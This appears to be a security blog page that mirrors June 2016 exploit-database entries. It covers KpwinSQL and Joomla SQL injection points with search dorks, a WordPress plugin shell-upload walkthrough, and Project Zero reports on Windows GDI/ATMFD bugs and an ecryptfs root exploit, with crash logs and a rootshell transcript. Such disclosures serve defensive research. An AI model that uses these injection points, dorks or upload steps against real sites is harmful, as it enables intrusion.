@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Product -> OPAC KpwinSQL - SQL Injection
Date -> 6/24/2016
Author -> bRpsd
Skype: vegnox
Vendor HomePage -> http://www.kpsys.cz/
Product Download -> http://www.kpsys.cz/kpwinsql/demo.html
Product Version -> / All
SQL Version -> Firebird 1.5.3
OS -> Win98SE, Me, NT, 2000, XP, 2003, Vista
Dork -> intitle:"WWW OPAC KpwinSQL"
Dork2 -> inurl:zaznam.php?detail_num=
Dork3 -> inurl:opacsql2_0
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
File: zanzam.php
Parameter: detail_num
Test > http://localhost:8888/zaznam.php?detail_num=1'
Response:
24-06-2016 08:52:21: localhost: CHYBA: 2 WARNING: ibase_query(): Dynamic SQL Error SQL error code = -104 Unexpected end of command - line 1, column 40 :In: "C:\wwwopac\functions.php" (Line: 5462) : URL:"/zaznam.php?detail_num=1%27"Pri zpracovani pozadavku doslo k chybe, omlouvame se ...
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863117753
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Joomla com_publisher component SQL Injection vulnerability
# Exploit Author: s0nk3y
# Date: 21-06-2016
# Software Link: http://extensions.joomla.org/extension/publisher-pro
# Category: webapps
# Version: All
# Tested on: Ubuntu 16.04
1. Description
Publisher Pro is the ultimate publishing platform for Joomla, turning your
site into a professional news portal or a magazine that people want to read!
2. Proof of Concept
Itemid Parameter Vulnerable To SQL Injection
http://server/index.php?option=com_publisher&view=issues&Itemid=[SQLI]&lang=en
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=757
As clearly visible in the EMF (Enhanced Metafile) image format specification ([MS-EMF]), there are multiple records which deal with DIBs (Device Independent Bitmaps). Examples of such records are EMR_ALPHABLEND, EMR_BITBLT, EMR_MASKBLT, EMR_PLGBLT, EMR_SETDIBITSTODEVICE, EMR_STRETCHBLT, EMR_STRETCHDIBITS, EMR_TRANSPARENTBLT, EMR_CREATEDIBPATTERNBRUSHPT, EMR_CREATEMONOBRUSH and EMR_EXTCREATEPEN.
The DIB format is relatively complex, since the headers and data itself may be interpreted in a number of ways depending on a combination of settings found in the headers. For example, various (de)compression algorithms can be applied to the data depending on the BITMAPINFOHEADER.biCompression field, and the image data can either be treated as RGB, or indexes into a color palette, depending on BITMAPINFOHEADER.biBitCount. The Windows API functions taking DIBs on input work under the assumption that the passed bitmap is valid, and particularly that there is enough memory in the image buffer to cover all picture pixels.
The EMF format essentially works as a proxy for GDI calls, and therefore the burden of a thorough DIB sanitization is on the underlying implementation. We have found the sanitization performed by a number of EMF record handlers in the gdi32.dll user-mode library to be insufficient, leading to heap-based out-of-bounds reads while parsing/loading the bitmap, and in some cases to a subsequent memory disclosure. Since the bugs are present in a core Windows library, all of its clients which allow the loading of arbitrary EMF images are affected. The severity is highest for software which makes it possible to recover the disclosed heap bytes, as an attacker could then steal secret information from the program's memory, or defeat the ASLR exploit mitigation mechanism to reliably take advantage of another vulnerability.
The DIB-embedding records follow a common scheme: they include four fields, denoting the offsets and lengths of the DIB header and DIB data, respectively (named offBmiSrc, cbBmiSrc, offBitsSrc, cbBitsSrc). A correct implementation should:
1) Verify that cbBmiSrc is within expected bounds, accounting for the DIB header, color palette etc.
2) Verify that the (offBmiSrc, offBmiSrc + cbBmiSrc) region resides within the record buffer's area.
3) Verify that cbBitsSrc is within expected bounds, and especially that it is larger or equal the expected number of bitmap bytes.
4) Verify that the (offBitsSrc, offBitsSrc + cbBitsSrc) region resides within the record buffer's area.
If any of the above steps is not executed correctly, it is possible for an attacker to craft an EMF file which causes gdi32.dll to attempt to create DIB objects based on out-of-bounds memory. As it turns out, many EMF record handlers fail to perform exhaustive sanitization. Our analysis was based on a 32-bit gdi32.dll file found in the C:\Windows\SysWOW64 directory on a fully patched Windows 7 operating system. The problems we have discovered are as follows:
--------------------------------------------------------------------------------
- MRALPHABLEND::bPlay
- MRBITBLT::bPlay
- MRMASKBLT::bPlay
- MRPLGBLT::bPlay
- MRSTRETCHBLT::bPlay
- MRTRANSPARENTBLT::bPlay
--------------------------------------------------------------------------------
Conditions (1) and (2) are not checked.
--------------------------------------------------------------------------------
- MRSETDIBITSTODEVICE::bPlay
--------------------------------------------------------------------------------
Condition (3) is not checked.
--------------------------------------------------------------------------------
- MRSTRETCHDIBITS::bPlay
--------------------------------------------------------------------------------
Conditions (1) and (3) are not checked.
--------------------------------------------------------------------------------
- MRSTRETCHDIBITS::bPlay
- MRCREATEMONOBRUSH::bPlay
- MREXTCREATEPEN::bPlay
--------------------------------------------------------------------------------
Conditions (1), (2), (3) and (4) are not checked.
Please note that seeing the general class of bugs and how widespread it is across various DIB-related EMF handlers, we only performed a cursory analysis to see which checks are missing from which functions. It is possible that there are more missing sanity checks in some of them that we haven't noted in the list above. We recommend performing a careful security audit of the handlers dealing with DIBs, to ensure they perform correct and complete sanitization of the input data.
In order to demonstrate that the bug is real and affects Internet Explorer (among other targets - Microsoft Office 2013 was also tested), we have hacked up a proof-of-concept EMF file, which includes a specially crafted EMR_STRETCHBLT record, which in turn contains a 8 bpp DIB, whose palette entries go beyond the record area. Each time the image is opened in Internet Explorer, it is displayed differently, as the garbage heap bytes beyond the allocated buffer change. Attached is also a screenshot of the proof of concept picture, as displayed by Internet Explorer 11 on Windows 7 when opened three times in a row.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39990.zip
# Exploit Title: Wordpress Ultimate-Product-Catalog v3.8.6 Arbitrary file (RCE)
# Date: 2016-06-23
# Google Dork: Index of /wp-content/plugins/ultimate-product-catalogue/
# Exploit Author: Joaquin Ramirez Martinez [ i0akiN SEC-LABORATORY ]
# Vendor Homepage: http://www.EtoileWebDesign.com/
# plugin uri: http://www.etoilewebdesign.com/plugins/ultimate-product-catalog/
# Version: 3.8.6
# Tested on: windows 7 + Mozilla firefox.
# Demo: https://youtu.be/FSRZlD3SVQc
====================
DESCRIPTION
====================
An arbitrary file upload web vulnerability has been detected in the WordPress Ultimate Product Catalogue Plugin v3.8.6 and below.
The vulnerability allows remote attackers to upload arbitrary files within the wordpress upload directory if the plugin is premium version and the remote
attacker have an especific account (contributor|editor|author|administrator) who can manage this plugin.
===================
STEPS TO REPRODUCE
===================
1.- Go to "Custom fields" tab and add a new custom field with "type" file.
2.- Go to "Products" tab, Now you can see a new field with that you added previously.
3.- Select your php shell and save the product.
4.- Go to uri "http(s)://<wp-host>/<wp-path>/wp-content/uploads/upcp-product-file-uploads/<your-shell-name>" and enjoy.
================
Vulnerable code
================
located in <upc-plugin-path>/Functions/Update_Admin-Databases.php` file, the function `UPCP_Handle_File_Upload` does not check for file extensions.
function UPCP_Handle_File_Upload($Field_Name) {
..
if (!is_user_logged_in()) {exit();}
/* Make sure that the file exists */
elseif (empty($_FILES[$Field_Name]['tmp_name']) || $_FILES[$Field_Name]['tmp_name'] == 'none') {
$error = __('No file was uploaded here..', 'UPCP');
}
/* Move the file and store the URL to pass it onwards*/
else {
$msg .= $_FILES[$Field_Name]['name'];
//for security reason, we force to remove all uploaded file
$target_path = ABSPATH . 'wp-content/uploads/upcp-product-file-uploads/';
//create the uploads directory if it doesn't exist
if (!file_exists($target_path)) {
mkdir($target_path, 0777, true);
}
$target_path = $target_path . basename( $_FILES[$Field_Name]['name']);
if (!move_uploaded_file($_FILES[$Field_Name]['tmp_name'], $target_path)) {
//if (!$upload = wp_upload_bits($_FILES["Item_Image"]["name"], null, file_get_contents($_FILES["Item_Image"]["tmp_name"]))) {
$error .= "There was an error uploading the file, please try again!";
}
...
}
?>
==========
CREDITS
==========
Vulnerability discovered by:
Joaquin Ramirez Martinez [i0akiN SEC-LABORATORY]
joaquin.ramirez.mtz.lab[at]gmail[dot]com
https://www.facebook.com/I0-security-lab-524954460988147/
https://www.youtube.com/channel/UCe1Ex2Y0wD71I_cet-Wsu7Q
==========
time-line
==========
2015-08-08: vulnerability found
2016-06-21: Reported to vendor (No response)
2016-06-24: Public disclousure
===================================
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=785
The Adobe Type Manager Font Driver (ATMFD.DLL) responsible for handling PostScript and OpenType fonts in the Windows kernel provides a channel of communication with user-mode applications via an undocumented gdi32!NamedEscape API call. The nature of the channel is similar to IOCTLs [1] of type METHOD_BUFFERED [2], in that it also uses a 32-bit escape code (equivalent to control codes in IOCTL), and input and output buffers employed to pass data to the driver and receive information back. We suspect that this little known interface was originally designed to be more universal, but since ATMFD has remained the only third-party font driver in Windows for the past two decades, in reality it can only be used to interact with this single module.
Considering that there hasn't been any public research into the security of ATMFD's NamedEscape handlers, it is likely that it hasn't been thoroughly audited since the creation of the code. The first public vulnerability disclosed in the interface was a 0-day pool corruption (stemming from a 16-bit signedness issue) discovered in Hacking Team's leaked data dump [3], and subsequently fixed by Microsoft in the MS15-077 bulletin [4]. That security issue motivated us to have a deeper look into the security posture of the code area.
The main hurdle in approaching the NamedEscape attack surface is that Microsoft provides no symbols or other debugging information for the ATMFD.DLL library via the Microsoft Symbol Server, which means that all functionality needs to be reverse-engineered from the ground up, with no hints available whatsoever. At least that was what we believed until recently, when we discovered that the user-mode counterpart of ATMFD is ATMLIB.DLL -- a legacy library rarely used by the operating system nowadays, but which comes with debug symbols and implements many of its features by making NamedEscape calls to the kernel-mode driver. This lead to the further discovery of the "Adobe Type Manager Software API for Windows 95 and Windows NT 4" [5] and "Adobe Type Manager Software API: Windows" [6] documents, which greatly helped us understand the semantics of most of the escape codes, some of the underlying structures and other specifics of the code.
All further analysis presented below is relevant to an ATMFD.DLL file found on Windows 7 32-bit, version 5.1.2.247, md5sum e85bed746bbddcd29ad63f6085e1ce78. The driver currently supports 13 different escape codes in the range of 0x2500 - 0x2514. The bug discussed in this report resides in the handler of code 0x250C, which we have named "ATMGetGlyphName", based on the observation of its behavior and how it is used in the ATMLIB!ATMGetGlyphListW function.
Since the execution flow down the call stack is quite complex before we can reach the vulnerable condition, let's briefly summarize the major stages of execution:
1) The i/o buffer size is enforced to be exactly 48 bytes.
2) The ATMGetGlyphName handler function (atmfd+0x1F12) locates the font object based on its kernel-mode address provided at offset 4 of the i/o buffer.
3) The font is mapped into memory (?) by a function at atmfd+0x5AC6.
4) More logic follows depending on whether the font is a PostScript or OpenType one. We have found the PostScript-specific logic to be uninteresting, so we'll follow the OpenType one.
5) A function at atmfd+0xDF10 (we call it "FormatOpenTypeGlyphName") is called with a controlled 16-bit glyph index and a pointer to offset 8 of the i/o buffer (to copy the name there).
6) In order to retrieve the actual glyph name from the .OTF file, another function at atmfd+0x1A2D6 is invoked, we call it "GetOpenTypeGlyphName".
Here, the interesting functionality begins. If the glyph id is between 0 and 390, the name is obtained from a hard-coded list of names. Otherwise, it is extracted from the .OTF file itself, by reading from the Name INDEX [7]. The core of the function is as follows (in pseudo-code):
--- cut ---
PushMarkerToStack();
int glyph_name_offset = ReadCFFEntryOffset(glyph_id);
int next_glyph_name_offset = ReadCFFEntryOffset(glyph_id + 1);
*pNameLength = next_glyph_name_offset - glyph_name_offset;
EnsureBytesAreAvailable(next_glyph_name_offset - glyph_name_offset);
PopMarkerFromStack();
--- cut ---
The function addresses are as follows:
+-------------------------+---------------+
| Function | Address |
+-------------------------+---------------+
| PushMarkerToStack | inlined |
| ReadCFFEntryOffset | atmfd+0x1994D |
| EnsureBytesAreAvailable | atmfd+0x18D11 |
| PopMarkerFromStack | atmfd+0x18B34 |
+-------------------------+---------------+
The code construct is consistent with the general Name INDEX structure, which is as follows:
+---------+------------------+------------------------------------------------+
| Type | Name | Description |
+---------+------------------+------------------------------------------------+
| Card16 | count | Number of object stored in INDEX |
| OffSize | offSize | Offset array element size |
| Offset | offset [count+1] | Offset array (from byte preceding object data) |
| Card8 | data[<varies>] | Object data |
+---------+------------------+------------------------------------------------+
In order to extract any data from an index, it is necessary to read the offset of the interesting entry, and the next one (to calculate the length), which is what the function does. What are the PushMarkerToStack and PopMarkerFromStack functions, though? As it turns out, the font object being operated on has a 16-element stack (each element 32-bit wide). The ATMFD.DLL file contains multiple assertion strings, which show that the stack is internally named "HeldDataKeys", the element counter is "nHeldDataKeys", and a special -1 value pushed on the stack is "MARK":
"fSetPriv->HeldDataKeys[ fSetPriv->nHeldDataKeys-1] == MARK"
"fSetPriv->nHeldDataKeys >= 0"
"fSetPriv->nHeldDataKeys > 0"
"fSetPriv->nHeldDataKeys < MAXHELDDATAKEYS"
It is generally important for memory safety to never go beyond the bounds of the HeldDataKeys array, as doing otherwise would result in overwriting adjacent fields of the font object structure, or adjacent pool allocations. Therefore, management of the nHeldDataKeys field must be performed very carefully. It appears to be safe in the GetOpenTypeGlyphName function, as only one element is pushed and subsequently popped.
However, if we have a look into the EnsureBytesAreAvailable function, it turns out that if more bytes are requested than are found in the CFF table of the .OTF file, then an exception is generated and handled internally in the routine. One of the actions taken during the handling of the exception is a call to a function at atmfd+0x18C05, which pops all data from the stack until and including the first occurrence of -1. Since another element is also unconditionally popped at the end of GetOpenTypeGlyphName, two elements are popped for just one pushed, which corrupts the state of the nHeldDataKeys field and makes it possible to set it to a negative value.
In this specific case, we fully control the Name INDEX being used. Since it is possible to set the offset size to 4 bytes (through the offSize field mentioned above), we can fully control both 32-bit return values of the ReadCFFEntryOffset calls, and thus also their difference, which is passed as an argument to EnsureBytesAreAvailable.
In the simplest scenario, triggering the vulnerability in ATMGetGlyphName indefinitely will decrement the nHeldDataKeys field one by one, and overwrite earlier and earlier DWORDs on the pool with 0xffffffff (starting with the font object itself, and then moving onto adjacent pool allocations). This is sufficient to demonstrate pool corruption and a system crash; however, it is also possible to maintain a higher degree of control over what is written to the out-of-bounds memory region, by invoking other escape handlers which push more than just the marker, once nHeldDataKeys is already adjusted to where we want to write. This should enable easier and more reliable exploitation.
Another potential obstacle in exploitation could be the fact that the font being operated on must be identified by its kernel-mode address. In practice, however, this is not a problem, as the address can be quickly brute-forced by testing addresses nearby the addresses of other GDI objects (whose locations are available to user-mode programs). This technique was used in the HackingTeam exploit for escape 0x2514. To make it even simpler, the provided proof-of-concept code just brute-forces the entire 32-bit kernel address space, which only takes a few seconds to locate the font object and trigger the bug.
If we start an exploit which triggers the vulnerability 100 times on a system with Special Pools enabled, we should observe the following or similar bugcheck:
--- cut ---
SPECIAL_POOL_DETECTED_MEMORY_CORRUPTION (c1)
Special pool has detected memory corruption. Typically the current thread's
stack backtrace will reveal the guilty party.
Arguments:
Arg1: fe67ef50, address trying to free
Arg2: fe67ee28, address where bits are corrupted
Arg3: 006fa0b0, (reserved)
Arg4: 00000023, caller is freeing an address where nearby bytes within the same page have been corrupted
Debugging Details:
------------------
[...]
BUGCHECK_STR: 0xC1_23
SPECIAL_POOL_CORRUPTION_TYPE: 23
DEFAULT_BUCKET_ID: VISTA_DRIVER_FAULT
PROCESS_NAME: csrss.exe
CURRENT_IRQL: 2
LAST_CONTROL_TRANSFER: from 82930dd7 to 828cc318
STACK_TEXT:
9f4963e4 82930dd7 00000003 c453df12 00000065 nt!RtlpBreakWithStatusInstruction
9f496434 829318d5 00000003 fe67e000 fe67ee28 nt!KiBugCheckDebugBreak+0x1c
9f4967f8 82930c74 000000c1 fe67ef50 fe67ee28 nt!KeBugCheck2+0x68b
9f496818 82938b57 000000c1 fe67ef50 fe67ee28 nt!KeBugCheckEx+0x1e
9f49683c 8293963d fe67ef50 fe67e000 fe67ef50 nt!MiCheckSpecialPoolSlop+0x6e
9f49691c 82973b90 fe67ef50 00000000 fe67ef50 nt!MmFreeSpecialPool+0x15b
9f496984 96a609cc fe67ef50 00000000 fe67ef60 nt!ExFreePoolWithTag+0xd6
9f496998 96b44ec1 fe67ef60 09fe969f 00000000 win32k!VerifierEngFreeMem+0x5b
WARNING: Stack unwind information not available. Following frames may be wrong.
9f4969cc 96b43850 fe67ef68 09fe9553 00000000 ATMFD+0x14ec1
9f496a00 96b329ab 9f496a24 96b4a736 96b6f024 ATMFD+0x13850
9f496a08 96b4a736 96b6f024 fe744fc0 fe63ccf8 ATMFD+0x29ab
9f496a24 96b41516 fe744fb0 09fe952f fe63ccf8 ATMFD+0x1a736
9f496a7c 96b377e0 09fe95e7 96a60c8e 9f496b40 ATMFD+0x11516
9f496ab4 96b34196 09fe95b7 96a60c8e 9f496b40 ATMFD+0x77e0
9f496ae4 969ce0a1 fde3a898 fde3a898 9f496b80 ATMFD+0x4196
9f496b1c 969ce2c4 fde3a898 fde3a898 00000000 win32k!PDEVOBJ::DestroyFont+0x67
9f496b4c 96954607 00000000 00000000 00000001 win32k!RFONTOBJ::vDeleteRFONT+0x33
9f496b74 969561fe 9f496b98 fde3a898 00000000 win32k!PUBLIC_PFTOBJ::bLoadFonts+0x6fb
9f496ba4 96a1fcc4 00000001 ffbbc234 89a3f7f0 win32k!PFTOBJ::bUnloadWorkhorse+0x114
9f496bcc 96a29ae9 9f496c58 0000002b 00000001 win32k!GreRemoveFontResourceW+0xa0
9f496d14 8288ea16 00319768 0000002b 00000001 win32k!NtGdiRemoveFontResourceW+0x111
9f496d14 76dd70d4 00319768 0000002b 00000001 nt!KiSystemServicePostCall
0022fca4 76de6113 76de5e20 00000020 00000028 ntdll!KiFastSystemCallRet
0022fd84 76dd6078 00000000 00000000 00000090 ntdll!RtlpAllocateHeap+0xe68
0022fe14 76de60e4 76de6113 76ec93f1 75957040 ntdll!ZwQueryInformationProcess+0xc
003b0108 00000000 00000000 00000000 00000000 ntdll!RtlpAllocateHeap+0xab2
--- cut ---
One could wonder if this issue could be triggered directly from within Internet Explorer, via an embedded .OTF font file and an .EMF image containing EMR_NAMEDESCAPE records. One obvious problem is that the font object needs to be identified by its kernel-mode address, which neither the EMF file or even the JavaScript code running in the browser knows. On 64-bit platforms, this address would have to be leaked into JS, which is not a trivial task since the value is not typically stored in the heap, and therefore impossible without using another vulnerability (e.g. an arbitrary read from the GDI handle table). On 32-bit platforms, it could actually be feasible to simply brute-force the address, by including an EMR_NAMEDESCAPE-based exploit chain for every location possible. This, while theoretically feasible, would blow the size of the EMF up to the orders of hundreds of megabytes, making a practical attack unrealistic.
The other obstacle is some obscure reference counting problem with ATMFD. In order for the same object (which contains the HeldDataKeys stack) to persist between multiple calls to NamedEscape (which is what makes it possible to underflow the stack by more than 4 bytes), it is necessary to reference the font after loading it in the system, e.g. with functions such as TextOut() or GetTextMetrics(). However, Internet Explorer does not seem to interact with the font object in any way after loading it in the system, and since the loading itself takes place via a AddFontMemResourceEx API call, the font is private and non-enumerable, meaning that it is impossible to reference it except for the returned handle itself. Until now, we haven't found a way to trigger a large pool corruption from the context of a website, but it could still be possible.
Attached you can find a proof of concept program, which together with the specially crafted .OTF font demonstrates a local pool corruption.
This bug is subject to a 90 day disclosure deadline. If 90 days elapse without a broadly available patch, then the bug report will automatically become visible to the public.
References:
[1] https://msdn.microsoft.com/pl-pl/library/windows/desktop/aa363219%28v=vs.85%29.aspx
[2] https://msdn.microsoft.com/pl-pl/library/windows/hardware/ff565356%28v=vs.85%29.aspx
[3] https://bugs.chromium.org/p/project-zero/issues/detail?id=473
[4] https://technet.microsoft.com/library/security/ms15-077
[5] https://partners.adobe.com/public/developer/en/atm/5642.ATMWin95andNT.pdf
[6] https://partners.adobe.com/public/developer/en/atm/5073.ATM.API_Win.pdf
[7] https://partners.adobe.com/public/developer/en/font/5176.CFF.pdf
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39991.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=836
Stacking filesystems, including ecryptfs, protect themselves against
deep nesting, which would lead to kernel stack overflow, by tracking
the recursion depth of filesystems. E.g. in ecryptfs, this is
implemented in ecryptfs_mount() as follows:
s->s_stack_depth = path.dentry->d_sb->s_stack_depth + 1;
rc = -EINVAL;
if (s->s_stack_depth > FILESYSTEM_MAX_STACK_DEPTH) {
pr_err("eCryptfs: maximum fs stacking depth exceeded\n");
goto out_free;
}
The files /proc/$pid/{mem,environ,cmdline}, when read, access the
userspace memory of the target process, involving, if necessary,
normal pagefault handling. If it was possible to mmap() them, an
attacker could create a chain of e.g. /proc/$pid/environ mappings
where process 1 has /proc/2/environ mapped into its environment area,
process 2 has /proc/3/environ mapped into its environment area and so
on. A read from /proc/1/environ would invoke the pagefault handler for
process 1, which would invoke the pagefault handler for process 2 and
so on. This would, again, lead to kernel stack overflow.
One interesting fact about ecryptfs is that, because of the encryption
involved, it doesn't just forward mmap to the lower file's mmap
operation. Instead, it has its own page cache, maintained using the
normal filemap helpers, and performs its cryptographic operations when
dirty pages need to be written out or when pages need to be faulted
in. Therefore, not just its read and write handlers, but also its mmap
handler only uses the lower filesystem's read and write methods.
This means that using ecryptfs, you can mmap [decrypted views of]
files that normally wouldn't be mappable.
Combining these things, it is possible to trigger recursion with
arbitrary depth where:
a reading userspace memory access in process A (from userland or from
copy_from_user())
causes a pagefault in an ecryptfs mapping in process A, which
causes a read from /proc/{B}/environ, which
causes a pagefault in an ecryptfs mapping in process B, which
causes a read from /proc/{C}/environ, which
causes a pagefault in an ecryptfs mapping in process C, and so on.
On systems with the /sbin/mount.ecryptfs_private helper installed
(e.g. Ubuntu if the "encrypt my home directory" checkbox is ticked
during installation), this bug can be triggered by an unprivileged
user. The mount helper considers /proc/$pid, where $pid is the PID of
a process owned by the user, to be a valid mount source because the
directory is "owned" by the user.
I have attached both a generic crash PoC and a build-specific exploit
that can be used to gain root privileges from a normal user account on
Ubuntu 16.04 with kernel package linux-image-4.4.0-22-generic, version
4.4.0-22.40, uname "Linux user-VirtualBox 4.4.0-22-generic #40-Ubuntu
SMP Thu May 12 22:03:46 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux".
dmesg output of the crasher:
```
[ 80.036069] BUG: unable to handle kernel paging request at fffffffe4b9145c0
[ 80.040028] IP: [<ffffffff810c9a33>] cpuacct_charge+0x23/0x40
[ 80.040028] PGD 1e0d067 PUD 0
[ 80.040028] Thread overran stack, or stack corrupted
[ 80.040028] Oops: 0000 [#1] SMP
[ 80.040028] Modules linked in: vboxsf drbg ansi_cprng xts gf128mul dm_crypt snd_intel8x0 snd_ac97_codec ac97_bus snd_pcm snd_seq_midi snd_seq_midi_event snd_rawmidi vboxvideo snd_seq ttm snd_seq_device drm_kms_helper snd_timer joydev drm snd fb_sys_fops soundcore syscopyarea sysfillrect sysimgblt vboxguest input_leds i2c_piix4 8250_fintek mac_hid serio_raw parport_pc ppdev lp parport autofs4 hid_generic usbhid hid psmouse ahci libahci e1000 pata_acpi fjes video
[ 80.040028] CPU: 0 PID: 2135 Comm: crasher Not tainted 4.4.0-22-generic #40-Ubuntu
[ 80.040028] Hardware name: innotek GmbH VirtualBox/VirtualBox, BIOS VirtualBox 12/01/2006
[ 80.040028] task: ffff880035443200 ti: ffff8800d933c000 task.ti: ffff8800d933c000
[ 80.040028] RIP: 0010:[<ffffffff810c9a33>] [<ffffffff810c9a33>] cpuacct_charge+0x23/0x40
[ 80.040028] RSP: 0000:ffff88021fc03d70 EFLAGS: 00010046
[ 80.040028] RAX: 000000000000dc68 RBX: ffff880035443260 RCX: ffffffffd933c068
[ 80.040028] RDX: ffffffff81e50560 RSI: 000000000013877a RDI: ffff880035443200
[ 80.040028] RBP: ffff88021fc03d70 R08: 0000000000000000 R09: 0000000000010000
[ 80.040028] R10: 0000000000002d4e R11: 00000000000010ae R12: ffff8802137aa200
[ 80.040028] R13: 000000000013877a R14: ffff880035443200 R15: ffff88021fc0ee68
[ 80.040028] FS: 00007fbd9fadd700(0000) GS:ffff88021fc00000(0000) knlGS:0000000000000000
[ 80.040028] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 80.040028] CR2: fffffffe4b9145c0 CR3: 0000000035415000 CR4: 00000000000006f0
[ 80.040028] Stack:
[ 80.040028] ffff88021fc03db0 ffffffff810b4b83 0000000000016d00 ffff88021fc16d00
[ 80.040028] ffff880035443260 ffff8802137aa200 0000000000000000 ffff88021fc0ee68
[ 80.040028] ffff88021fc03e30 ffffffff810bb414 ffff88021fc03dd0 ffff880035443200
[ 80.040028] Call Trace:
[ 80.040028] <IRQ>
[ 80.040028] [<ffffffff810b4b83>] update_curr+0xe3/0x160
[ 80.040028] [<ffffffff810bb414>] task_tick_fair+0x44/0x8e0
[ 80.040028] [<ffffffff810b1267>] ? sched_clock_local+0x17/0x80
[ 80.040028] [<ffffffff810b146f>] ? sched_clock_cpu+0x7f/0xa0
[ 80.040028] [<ffffffff810ad35c>] scheduler_tick+0x5c/0xd0
[ 80.040028] [<ffffffff810fe560>] ? tick_sched_handle.isra.14+0x60/0x60
[ 80.040028] [<ffffffff810ee961>] update_process_times+0x51/0x60
[ 80.040028] [<ffffffff810fe525>] tick_sched_handle.isra.14+0x25/0x60
[ 80.040028] [<ffffffff810fe59d>] tick_sched_timer+0x3d/0x70
[ 80.040028] [<ffffffff810ef282>] __hrtimer_run_queues+0x102/0x290
[ 80.040028] [<ffffffff810efa48>] hrtimer_interrupt+0xa8/0x1a0
[ 80.040028] [<ffffffff81052fa8>] local_apic_timer_interrupt+0x38/0x60
[ 80.040028] [<ffffffff81827d9d>] smp_apic_timer_interrupt+0x3d/0x50
[ 80.040028] [<ffffffff81826062>] apic_timer_interrupt+0x82/0x90
[ 80.040028] <EOI>
[ 80.040028] Code: 0f 1f 84 00 00 00 00 00 66 66 66 66 90 48 8b 47 08 48 8b 97 78 07 00 00 55 48 63 48 10 48 8b 52 60 48 89 e5 48 8b 82 b8 00 00 00 <48> 03 04 cd 80 42 f3 81 48 01 30 48 8b 52 48 48 85 d2 75 e5 5d
[ 80.040028] RIP [<ffffffff810c9a33>] cpuacct_charge+0x23/0x40
[ 80.040028] RSP <ffff88021fc03d70>
[ 80.040028] CR2: fffffffe4b9145c0
[ 80.040028] fbcon_switch: detected unhandled fb_set_par error, error code -16
[ 80.040028] fbcon_switch: detected unhandled fb_set_par error, error code -16
[ 80.040028] ---[ end trace 616e3de50958c35b ]---
[ 80.040028] Kernel panic - not syncing: Fatal exception in interrupt
[ 80.040028] Shutting down cpus with NMI
[ 80.040028] Kernel Offset: disabled
[ 80.040028] ---[ end Kernel panic - not syncing: Fatal exception in interrupt
```
example run of the exploit, in a VM with 4 cores, with Ubuntu 16.04 installed:
```
user@user-VirtualBox:/media/sf_vm_shared/crypt_endless_recursion/exploit$ ls
compile.sh exploit.c hello.c suidhelper.c
user@user-VirtualBox:/media/sf_vm_shared/crypt_endless_recursion/exploit$ ./compile.sh
user@user-VirtualBox:/media/sf_vm_shared/crypt_endless_recursion/exploit$ ls
compile.sh exploit exploit.c hello hello.c suidhelper suidhelper.c
user@user-VirtualBox:/media/sf_vm_shared/crypt_endless_recursion/exploit$ ./exploit
all spammers ready
recurser parent ready
spam over
fault chain set up, faulting now
writing stackframes
stackframes written
killing 2494
post-corruption code is alive!
children should be dead
coredump handler set. recurser exiting.
going to crash now
suid file detected, launching rootshell...
we have root privs now...
root@user-VirtualBox:/proc# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
```
(If the exploit crashes even with the right kernel version, try
restarting the machine. Also, ensure that no program like top/htop/...
is running that might try to read process command lines. Note that
the PoC and the exploit don't really clean up after themselves and
leave mountpoints behind that prevent them from re-running without
a reboot or manual unmounting.)
Note that Ubuntu compiled their kernel with
CONFIG_SCHED_STACK_END_CHECK turned on, making it harder than it used
to be in the past to not crash the kernel while exploiting this bug,
and an overwrite of addr_limit would be useless because at the
time the thread_info is overwritten, there are multiple instances of
kernel_read() on the stack. Still, the bug is exploitable by carefully
aligning the stack so that the vital components of thread_info are
preserved, stopping with an out-of-bounds stack pointer and
overwriting the thread stack using a normal write to an adjacent
allocation of the buddy allocator.
Regarding the fix, I think the following would be reasonable:
- Explicitly forbid stacking anything on top of procfs by setting its
s_stack_depth to a sufficiently large value. In my opinion, there
is too much magic going on inside procfs to allow stacking things
on top of it, and there isn't any good reason to do it. (For
example, ecryptfs invokes open handlers from a kernel thread
instead of normal user process context, so the access checks inside
VFS open handlers are probably ineffective - and procfs relies
heavily on those.)
- Forbid opening files with f_op->mmap==NULL through ecryptfs. If the
lower filesystem doesn't expect to be called in pagefault-handling
context, it probably shouldn't be called in that context.
- Create a dedicated kernel stack cache outside of the direct mapping
of physical memory that has a guard page (or a multi-page gap) at
the bottom of each stack, and move the struct thread_info to a
different place (if nothing else works, the top of the stack, above
the pt_regs).
While e.g. race conditions are more common than stack overflows in
the Linux kernel, the whole vulnerability class of stack overflows
is easy to mitigate, and the kernel is sufficiently complicated for
unbounded recursion to emerge in unexpected places - or perhaps
even for someone to discover a way to create a stack with a bounded
length that is still too high. Therefore, I believe that guard
pages are a useful mitigation.
Nearly everywhere, stack overflows are caught using guard pages
nowadays; this includes Linux userland, but also {### TODO ###}
and, on 64-bit systems, grsecurity (using GRKERNSEC_KSTACKOVERFLOW).
Oh, and by the way: The `BUG_ON(task_stack_end_corrupted(prev))`
in schedule_debug() ought to be a direct panic instead of an oops. At
the moment, when you hit it, you get a recursion between the scheduler
invocation in do_exit() and the BUG_ON in the scheduler, and the
kernel recurses down the stack until it hits something sufficiently
important to cause a panic.
I'm going to send (compile-tested) patches for my first two fix
suggestions and the recursive oops bug. I haven't written a patch for
the guard pages mitigation - I'm not familiar enough with the x86
subsystem for that.
Notes regarding the exploit:
